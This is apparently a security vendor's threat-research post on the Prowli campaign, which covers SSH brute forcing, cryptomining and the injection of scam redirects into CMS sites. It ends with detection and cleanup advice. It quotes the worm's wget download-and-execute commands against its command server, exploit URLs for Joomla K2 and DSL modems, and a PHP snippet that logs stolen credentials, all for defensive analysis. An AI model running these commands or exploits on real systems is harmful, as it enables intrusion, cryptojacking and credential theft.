Operation Prowli: Monetizing 40,000 Victim Machines
Guardicore Labs team has uncovered a traffic manipulation and cryptocurrency mining campaign infecting a wide number of organizations in industries such as finance, education and government. This campaign, dubbed Operation Prowli, spreads malware and malicious code to servers and websites and has compromised more than 40,000 machines in multiple areas of the world. Prowli uses various attack techniques including exploits, password brute-forcing and weak configurations.
This multi-purpose operation targets a variety of platforms – CMS servers hosting popular websites, backup servers running HP Data Protector, DSL modems and IoT devices. Victim machines are monetized using a variety of methods, relying on internet trends such as digital currencies and traffic redirection. Traffic monetisation frauds are quite common and are based on redirecting website visitors from their legitimate destination to websites advertising malicious browser extensions, tech support scam services, fake services and more.
We uncover the entire Prowli operation, all the way from the unaware user visiting an infected website through the traffic monetizer to the scam operator. In this report, we focus on the attackers’ techniques, methodologies, infrastructure and goals. We will dive into the technical details and the way the money flows. A list of indicators of compromise (IOCs) related to the operation is provided at the end of the post.
Discovering the r2r2 worm
On the 4th of April, the Guardicore Global Sensor Network (GGSN) reported a group of SSH attacks communicating with a C&C server. The attacks all behaved in the same fashion, communicating with the same C&C server to download a number of attack tools named r2r2 along with a cryptocurrency miner.
 Some of the attackers’ steps as recorded by GGSN
Some of the attackers’ steps as recorded by GGSN
What caught our attention and made us look deeper into this operation was:
- We traced this campaign across several networks in different countries, associated with different industries
- The attackers were using unfamiliar tools new to the the Guardicore Reputation repository as well as other known datasets such as VirusTotal
- The attackers used binaries with the same domain name hardcoded in the code and each of the binaries was designed to attack different services and CPU architectures
Over a period of 3 weeks, we captured dozens of such attacks per day coming from over 180 IPs from a variety of countries and organizations. These attacks led us to investigate the attackers’ infrastructure and discover a wide ranging operation attacking multiple services.
Scope
We found that the attackers store a large collection of victim machines with IP addresses and domains that expose different services to the Internet. These services are all either vulnerable to remote pre-authentication attacks or allow the attackers to bruteforce their way inside. The list of targeted services includes Drupal CMS websites, WordPress sites, DSL modems, servers with an open SSH port, vulnerable IoT devices, servers exposing HP Data Protector software and more.
 Most of the victims ran with weak SSH credentials
Most of the victims ran with weak SSH credentials
The attackers behind Operation Prowli assaulted organizations of all types and sizes which is in line with previous attacks we investigated.
 Operation Prowli’s victims
Operation Prowli’s victims
Operation Prowli has compromised a wide range of services, without targeting a specific sector.
 Victims by Industry
Victims by Industry
Monetization: how does the money flow?
The attackers behind Operation Prowli are focused on making money from their efforts rather than ideology or espionage. We currently understand two key flows of revenue in this operation.

The first source of revenue comes from cryptocurrency mining. Typically, cryptocurrency mining is considered a resource-heavy operation that involves a large upfront investment followed by ongoing traffic and energy costs. The attackers behind Prowli incur no expenses when they use r2r2 to take over computers owned by others and use mining pools to launder their gains. Cryptocurrency is a common payload of modern worms, and in this case as in many others, our attackers prefer to mine Monero, a cryptocurrency focused on privacy and anonymity to a greater degree than Bitcoin.
Second source of revenue is traffic monetization fraud. Traffic monetizers, such as roi777, buy traffic from “website operators” such as the Prowli attackers and redirect it to domains on demand. Website “operators” earn money per traffic sent through roi777. The destination domains frequently host different scams, such as fake services, malicious browser extensions and more.
 An example of a fake website visitors are redirected to
An example of a fake website visitors are redirected to
This is a dirty business and typically, all three sides, buyers and sellers of traffic and the middlemen, engaging in illicit activity. In our case, Prowli sells traffic by redirecting visitors from compromised legitimate websites to domains hosting tech support scams, fake browser extensions, scam products and more. The traffic monetizer working with the Prowli operation was previously investigated by an anonymous researcher, who was able to connect it to SEO fraud and tech support scams. Later, another anonymous researcher hacked the roi777 website and uploaded the raw data to Pastebin. The dump contains raw SQL tables that appear to come from the “legitimate” part of the website, listing users, bitcoin wallet addresses, telegram IDs etc, providing a dataset of who is using the traffic redirection service.
What’s under attack?
Operation Prowli operators maintain a toolbox with a variety of attack methods to fit their needs. We’ve seen different types of attacks, each based on a different service. Some attacks are based on worms that randomly attack IPs in the internet, while others targeting CMS servers use a master list of targets.
A partial list of the attack vectors we’ve seen include:
- Machines running SSH are hacked by a self propagating worm spread by brute force credential guessing, the victims download and run a cryptocurrency miner.
- Joomla! Servers running the K2 extension are attacked with file download vulnerability, using a URL such as
https://.com/index.php?option=com_k2&view=media&task=connector&cmd=file&target=[base64 of file path]&download=1
This provides the attackers sensitive server configuration data such as passwords and API keys.
 Joomla! Configuration details
Joomla! Configuration details
- A variety of DSL modems are hacked by accessing their internet facing configuration panel using a URL such as https://:7547/UD/act?1 and passing in parameters exploiting a known vulnerability. The vulnerability resides in the processing of SOAP data and allows remote code execution. This vulnerability was previously used by the Mirai worm.
- WordPress servers are hacked by a variety of infectors – some attempt to brute force login into the WP administrative panel, others exploit old vulnerabilities in WordPress installations. A third type of attacks searches for servers with configuration problems, such as exposing FTP credentials when accessing https://.com/wp-config.php~.
- Servers running HP Data Protector exposed to the internet (over port 5555) are exploited using a 4 year old vulnerability – CVE-2014-2623 used to execute commands with system privileges.
The attackers also target systems with Drupal, PhpMyAdmin installations, NFS boxes and servers with exposed SMB ports open to brute force credential guessing.
An additional type of victims are compromised servers which host a well known open source webshell named “WSO Web Shell”.
 Complete control of infected machines
Complete control of infected machines
These php-based shells provide access and remote code execution on different compromised machines, frequently running vulnerable versions of WordPress.
 Easy for the attacker to use the machines for further attacks
Easy for the attacker to use the machines for further attacks
We believe that these webshells are used by the attackers as pivot points. They provide a reliable platform to run scanning and attack scripts.
Bruteforce for the win
Let’s take a closer look at the brute force SSH attack that tipped us off to this operation. The binary named r2r2 is written in Golang. A quick look showed that r2r2 randomly generates IP address blocks and iteratively tries to brute force SSH logins with a user/password dictionary.
Once it breaks in, it runs a series of commands on the victim. These commands run wget to download files from a hard coded server:
- Multiple copies of the worm for different CPU architectures
- A cryptocurrency miner and configuration file
 The worm runs commands on remote victims and then reports credentials to a C2 server
The worm runs commands on remote victims and then reports credentials to a C2 server
The commands used were:
cd /tmp;wget -O r2r2 h[]://wp.startreceive.tk/tdest/z/r2r2;chmod 777 r2r2;./r2r2 > /dev/null 2>&1 &
cd /tmp;wget -O r2r2-a h[]://wp.startreceive.tk/test/z/r2r2-a;chmod 777 r2r2-a;./r2r2-a > /dev/null 2>&1 &
cd /tmp;wget -O r2r2-m h[]://wp.startreceive.tk/test/z/r2r2-m;chmod 777 r2r2-m;./r2r2-m > /dev/null 2>&1
cd /tmp;wget -O xm111 h[]://wp.startreceive.tk/test/z/xm111;chmod 777 xm111;wget -O config.json h[]://wp.startreceive.tk/test/z/config.json;chmod 777 config.json;./xm111 > /dev/null 2>&1
The different versions of the r2r2 binary, r2r2, r2r2-a and r2r2-m are the same binary compiled for different platforms, x86, ARM and MIPS respectively.
 From the binary we also extracted strings helping us name the attackers
From the binary we also extracted strings helping us name the attackers
After breaking into the server, the credentials used to login to the victim are transmitted over plaintext HTTP to wp.startreceive[.]tk/test/p.php and logged in the attackers server. Some versions of the worm send more details about the victims such as CPU, kernel dist version, etc.
Joomla!.tk C&C
The attackers’ attack tools report to a C&C server running under the domain name wp.startreceive[.]tk. This Joomla! server is a compromised server, which the attackers reuse to track their malware, collect information from the ever growing victims list and also serve different payloads to compromised machines.
The C&C logic is implemented by a group of PHP files who receive data on victims from the relevant infectors and store the details. The victims are catalogued by exploitation method with all the details needed to allow the attackers to access them again at any given time.
if ( isset ($_GET[‘p’ ])) {
$myfile = file_put_contents( ‘ip2_log.txt’ , $ip. “||” .$_GET[ ‘p’ ].PHP_EOL , FILE_APPEND | LOCK_EX);
}
elseif ( isset ($_GET[‘p1’])){
$myfile = file_put_contents( ‘ip3_log.txt’ , $ip. “||” .$_GET[ ‘p1’ ].PHP_EOL , FILE_APPEND | LOCK_EX);
}
else {
if ( isset ($_GET[ ‘p2’ ])){
$myfile = file_put_contents( ‘ip4_log.txt’ , $ip. “||” .$_GET[ ‘p2’ ].PHP_EOL , FILE_APPEND | LOCK_EX);
}
}
if ( isset ($_GET[ ‘t1’ ])) {
$myfile = file_put_contents( ‘mhcl_log.txt’ , $ip.PHP_EOL , FILE_APPEND | LOCK_EX);
}
if ( isset ($_GET[ ‘t2’ ])) {
$myfile = file_put_contents( ‘dru_log.txt’ , $_GET[ ‘t2’ ].PHP_EOL , FILE_APPEND | LOCK_EX);
}
A snippet from the attackers C&C code
For every targeted service, victim data is stored in a log file with all the data the attacker needs to regain access to the machine. For example:
- WordPress administration panel – Login credentials
- SSH – Login credentials
- Joomla! – URL exposing Joomla! configuration file
- WordPress databases – user, password, db name and mysql ip/domain
- WordPress weak configuration – URL exposing FTP credentials
- DSL modems – URL exposing vulnerable configuration panels
- Webshell – A URL hosting “WSO Web Shell” and credentials
 A snippet from a log file detailing accessible WordPress MySQL databases
A snippet from a log file detailing accessible WordPress MySQL databases
Show me the payload
The attackers behind Operation Prowli use different payloads for each of their targets. The SSH brute force attack provides the attackers with complete control of the system and are used to mine cryptocurrency, while breached websites are used to run different Web frauds. Other victims are picked by the attackers to execute more attacks, similar to how the server behind wp.startreceive[.]tk was used as a C&C server.
A significant part of this operation infects websites that run vulnerable CMS software. In some cases, the payload is a PHP file that infects the website and injects code into different PHP pages and JavaScript files.
 Part of a PHP file executed on a vulnerable server
Part of a PHP file executed on a vulnerable server
The PHP injector function php_in checks whether the targeted PHP file outputs HTML and if it does, injects a snippet of JavaScript code into the generated page. This snippet starts a process that ends with innocent website visitors redirected to a malicious website.
 The Prowli attackers intermediate between infected websites and roi777
The Prowli attackers intermediate between infected websites and roi777
The injected code loads another JavaScript snippet from stats.startreceive[.]tk/script.js that in turn, requests a URL from an obfuscated server side PHP file stats.startreceive[.]tk/send.php and redirects the visitor to the provided URL. We believe that the send.php page belongs to roi777 and is being used by Prowli as the integration point between roi777’s infrastructure and “website operators”. To make sure roi777 doesn’t track the list of websites controlled by Prowli operators, the Prowli code injector script uses a redirect website (stats.startreceive[.]tk) on which the send.php page is hosted rather than injecting the code into infected websites.
 Before and after the redirector script is deobfuscated
Before and after the redirector script is deobfuscated
The send.php page retrieves the target domain name to which the victim is later redirected to from roi777[.]com. This website provides randomly chosen domains, all redirecting to different websites of different types. The attackers append a unique id number to a target domain, allowing roi777 to keep track of who is redirecting traffic.
 An example of a tech support scam visitors are redirected to
An example of a tech support scam visitors are redirected to
To sum it up, Prowli takes over legitimate websites and turns them, without their knowing, into redirectors of traffic towards malicious websites, some of which are simple scams, others reference tech support scams.
Detection & prevention
The attacks are based on a mix of known vulnerabilities and credential guessing. This means prevention should consist of using strong passwords and keeping software up to date. While “patch your servers and use strong passwords” may sound trivial we know that “in real life” things are much more complicated. Alternatives include locking down systems and segmenting vulnerable or hard to secure systems, to separate them from the rest of your network.
For CMS software, if routine patching or external hosting is not a solution, assume at some point it will be hacked and follow strict hardening guides. The major CMS vendors WordPress and Drupal provide hardening guides. For example, a locked down WordPress installation would have prevented attackers from modifying files with their injected code. For general purpose PHP websites, OWASP provides a hardened PHP configuration.
Segmentation is a good practice and since you can’t always prevent the breach, you should segment and monitor your network to minimise harm and avoid infamous breaches such as the fish tank breach. Routinely review who and what can access the servers. Keep this list to a minimum and pay special attention to IoT devices whose credentials cannot be changed. Monitoring connections would easily show compromised devices communicating with cryptocurrency mining pools.
R2R2 infected machines
If you have an infected machine with r2r2, stopping the worm & miner processes (r2r2 and xm11) and deleting the files will suffice to clean up the attack. Don’t forget to change passwords after the cleanup. You can detect these machines by looking for high CPU usage or an abnormal amount of outgoing SSH connections to unknown IPs.
Detect visitors of prowli infected websites
Discovering if any of the computers in your network has visited an infected website can be done by examining network traffic and searching for traffic to wp.startreceive[.]tk and stats.startreceive[.]tk. Machines that tried to resolve one of these domains, have previously visited an infected website. We advise you to make sure users have not installed any malicious software or were exploited by common browser vulnerabilities. Also, it might be worth to search for domains ending in .tk. While there are legitimate web sites under that gTLD, according to this research, phishing domains are incredibly common under this register.





